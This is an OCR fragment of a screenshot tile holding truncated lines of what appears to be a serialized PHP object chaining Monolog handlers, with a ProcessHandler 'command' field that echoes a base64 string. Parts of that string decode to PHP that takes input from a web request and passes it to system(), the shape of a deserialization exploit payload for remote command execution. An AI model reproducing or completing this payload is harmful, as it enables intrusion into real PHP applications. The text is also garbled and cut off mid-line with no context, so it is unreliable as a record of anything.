
1
2
3
4
5
…
7
ingersCrossedHandler":9:
nolog\Handler\ProcessHandler":8:
\ProcessHandlercommand";s:884:"echo
MnXSkpeyRjPWJhc2U2NF9kZWNvZGUoJF9H
Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2